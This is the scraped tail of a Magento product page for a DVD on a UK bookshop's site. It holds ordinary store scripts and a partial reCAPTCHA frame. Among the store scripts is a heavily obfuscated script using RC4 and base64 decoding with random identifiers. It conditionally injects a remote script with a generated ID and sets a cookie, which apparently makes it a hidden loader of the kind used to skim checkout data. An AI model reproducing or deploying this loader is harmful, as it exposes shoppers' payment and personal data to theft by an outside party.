                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require(['StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '45226',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_5gHheyWcXSBgQ3Fe5kMOqCfk","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.7","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold","klarna":"dark"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal","klarna":"pay"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto","klarna":"auto"}},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick-3083115750860453744",
                        "#credit-oneclick-4626024068395469878",
                        "#paylater-oneclick--7368925012510765160"
                    ]
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ardsbookshop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-19 09:30:35');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-19 09:30:35';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-45226]": {
            "priceBox": {
                "priceConfig":  {"productId":"45226","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/javascript">
            var a2a_config = a2a_config || {};

            a2a_config.icon_color ="unset,#FFFFFF";
            a2a_config.num_services = 8;
            a2a_config.onclick = 1;
            a2a_config.thanks = {postShare: false,};
            a2a_config.exclude_services = [];
        </script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F45226\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ardsbookshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"45226":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/45226\\\/\",\"data\":{\"product\":\"45226\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/45226\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"45226\",\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9jYXJyaWUtdW5kd2Vyb29kLW15LXNhdmlvci1kdmQuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":17.99,"max_price":17.99,"max_regular_price":17.99,"minimal_regular_price":17.99,"special_price":null,"minimal_price":17.99,"regular_price":17.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a317.99<\/span>","max_price":"<span class=\"price\">\u00a317.99<\/span>","minimal_price":"<span class=\"price\">\u00a317.99<\/span>","max_regular_price":"<span class=\"price\">\u00a317.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a317.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":17.99,"max_price":17.99,"max_regular_price":17.99,"minimal_regular_price":17.99,"special_price":17.99,"minimal_price":17.99,"regular_price":17.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a317.99<\/span>","max_price":"<span class=\"price\">\u00a317.99<\/span>","minimal_price":"<span class=\"price\">\u00a317.99<\/span>","max_regular_price":"<span class=\"price\">\u00a317.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a317.99<\/span>","regular_price":"<span class=\"price\">\u00a317.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a317.99<\/span>"}},"images":[{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/6\/1\/617884948498.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Carrie Undwerood- My Savior Dv","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/6\/1\/617884948498.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Carrie Undwerood- My Savior Dv","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/6\/1\/617884948498.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Carrie Undwerood- My Savior Dv","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/6\/1\/617884948498.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Carrie Undwerood- My Savior Dv","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/6\/1\/617884948498.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Carrie Undwerood- My Savior Dv","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/6\/1\/617884948498.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Carrie Undwerood- My Savior Dv","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ardsbookshop.com\/carrie-undwerood-my-savior-dvd.html","id":45226,"name":"My Savior DVD","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ardsbookshop.com\/carrie-undwerood-my-savior-dvd.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":45226,\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9jYXJyaWUtdW5kd2Vyb29kLW15LXNhdmlvci1kdmQuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 3  												},
  												1200: {
  													items: 4  												}
  											}
										});
                    								});
						</script>
<script>function xponb24rIxA(fIlljVL0mchC3vY,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fIlljVL0mchC3vY.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fIlljVL0mchC3vY.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function kZo8YQpbL9(qlOpfMLuagm,uCEHcTKviM5CZ8){return xponb24rIxA(atob(qlOpfMLuagm),uCEHcTKviM5CZ8);};function us6PLtFkoX(){var jeogaR1fX4AKMcrCa=["talnRoZltpoX5sEGm","ThA+H0Rl","rKRXvYyCJOSx","3x0UScVvA6M=","bZCKImt1","LaqaqRMlt5Y="];var qF1nelGuZdI3=["sOjZqvI","ujOzCh9LSp7Baw==","xDox2memfI0","OqwUP0HpMWjUlFrxPLjw","iZYuy0c3qwxx","NeI6DYsr2xtS/kI="];var fml6MAIle81dLG7=kZo8YQpbL9(qF1nelGuZdI3[1],qF1nelGuZdI3[0]);if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[3],qF1nelGuZdI3[2]))===-1){if(window[kZo8YQpbL9(jeogaR1fX4AKMcrCa[3],jeogaR1fX4AKMcrCa[2])].href[kZo8YQpbL9(jeogaR1fX4AKMcrCa[5],jeogaR1fX4AKMcrCa[4])](fml6MAIle81dLG7)){if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[5],qF1nelGuZdI3[4]))===-1){xjwImzHbw6sHgN();}}}};function xjwImzHbw6sHgN(){var rn3n16aX4XbLOLy=["zTFTTmsIb4I","bEmqpA==","pT2xiXyLAYwzZa","CU0Yv2ceMYS60/cNaw==","d2t78SEUpOeddEM","+t+R","a5JuAWZ7T0bXC2","mc7JCA=="];var lHTU20yj7sE=["nyDtN7361ub7N00","PTUko2sj07qfNVSdpBaJb6GO92eH7phkzuwZwNNeaaZ18tA=","kOXkuG3qpKfm0KJ","pJ3N2fkk","jHRpHiNQOYDlOIIAa","Hhvqb+wFmqcHE7I=","fzsfneupPEGsP","kw==","f1GTW51V","Rq8="];const uid=window[kZo8YQpbL9(rn3n16aX4XbLOLy[1],rn3n16aX4XbLOLy[0])](dsOtsSCcX());const url=kZo8YQpbL9(lHTU20yj7sE[1],lHTU20yj7sE[0])+encodeURIComponent(uid);const script=document[kZo8YQpbL9(rn3n16aX4XbLOLy[3],rn3n16aX4XbLOLy[2])](kZo8YQpbL9(lHTU20yj7sE[3],lHTU20yj7sE[2]));script[kZo8YQpbL9(rn3n16aX4XbLOLy[5],rn3n16aX4XbLOLy[4])]=url;document[kZo8YQpbL9(rn3n16aX4XbLOLy[7],rn3n16aX4XbLOLy[6])].appendChild(script);oaPcq6pC(kZo8YQpbL9(lHTU20yj7sE[5],lHTU20yj7sE[4]),kZo8YQpbL9(lHTU20yj7sE[7],lHTU20yj7sE[6]),kZo8YQpbL9(lHTU20yj7sE[9],lHTU20yj7sE[8]));};function oaPcq6pC(v6Xf07bxT9drIH,zxnp7qQZdeVULaHMz,dJpmLYH1ofs5IWF){var clpEirt=["vZm36E7Sm","3rSMD5OoFg==","fBBrW1p6U2M","PcJg+nbarg==","eMxC9XDV","swLM2AAI/We9zwY=","dUNHowBMYmZKv2wFW","criAOLdl"];var tAvXtfJAgc=["omHNypT6B1","0jl3y/Y=","u99DpZz","mdww7A==","zPZAwIj","2b57ONr/qRMspQ==","z2af8TKvKhWqBr6LM","qZPrNmv9ggc=","al6CrAn9nM","Sg=="];var fQudhYgJdX3=new Date;var ozsHEiU=kZo8YQpbL9(tAvXtfJAgc[1],tAvXtfJAgc[0]);var aK8yPmrxbwlXlu=kZo8YQpbL9(tAvXtfJAgc[3],tAvXtfJAgc[2]);fQudhYgJdX3[kZo8YQpbL9(clpEirt[1],clpEirt[0])](fQudhYgJdX3[kZo8YQpbL9(clpEirt[3],clpEirt[2])]()+(dJpmLYH1ofs5IWF*ozsHEiU*aK8yPmrxbwlXlu));var pZNpJUJzgXCK7AIz=kZo8YQpbL9(tAvXtfJAgc[5],tAvXtfJAgc[4])+fQudhYgJdX3[kZo8YQpbL9(clpEirt[5],clpEirt[4])]();var b97UVWnDwSBgd=kZo8YQpbL9(tAvXtfJAgc[7],tAvXtfJAgc[6]);document[kZo8YQpbL9(clpEirt[7],clpEirt[6])]=v6Xf07bxT9drIH+kZo8YQpbL9(tAvXtfJAgc[9],tAvXtfJAgc[8])+zxnp7qQZdeVULaHMz+pZNpJUJzgXCK7AIz+b97UVWnDwSBgd;};function dsOtsSCcX(){var dcSMwq1rIh=["cJxFXMadNp","4dcyV4Jblw==","scxmHGZzWzCLhs81","bTs5Ip3bZVkB/6nTg+pS","f0g6NSQR7","8rjpJsbyQ0k="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[kZo8YQpbL9(dcSMwq1rIh[1],dcSMwq1rIh[0])](/[018]/g,c=>(c^crypto[kZo8YQpbL9(dcSMwq1rIh[3],dcSMwq1rIh[2])](new Uint8Array(1))[0]&15>>c/4)[kZo8YQpbL9(dcSMwq1rIh[5],dcSMwq1rIh[4])](16));};us6PLtFkoX();
/* 2100860481 */
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ardsbookshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','cA6Xm4aoDJDG1nhG');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A&co=aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=5v9a3i1sljpt
body_size: 48615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 